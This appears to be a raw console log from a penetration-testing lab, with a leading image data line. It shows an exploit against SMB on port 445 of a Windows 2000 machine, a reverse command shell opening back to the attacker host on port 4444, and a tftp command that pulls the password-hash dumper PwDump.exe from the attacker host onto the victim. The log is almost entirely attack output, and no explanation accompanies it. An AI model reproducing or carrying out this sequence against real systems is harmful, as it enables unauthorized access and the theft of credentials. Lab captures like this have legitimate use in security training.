 [*] 192.168.115.132:445 - Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.115.132
[*] Command shell session 1 opened (192.168.115.131:4444 → 192.168.115.132:1
030) at 2026-06-12 04:04:52 -0400
Shell Banner:
Microsoft Windows 2000 [Version 5.00.2195]
-----
C:\WINNT\system32>mkdir C:\temp
mkdir C:\temp
C:\WINNT\system32>cd C:\temp
cd C:\temp
C:\temp>tftp -i 192.168.115.131 GET PwDump.exe
tftp -i 192.168.115.131 GET PwDump.exe
Transfer successful: 393216 bytes in 1 second, 393216 bytes/s
C:\temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7824-1FB6
Directory of C:\temp
06/12/2026  04:06p      <DIR>          .
06/12/2026  04:06p      <DIR>          ..
06/12/2026  04:06p             393,216 PwDump.exe
1 File(s)        393,216 bytes
2 Dir(s)   7,515,054,080 bytes free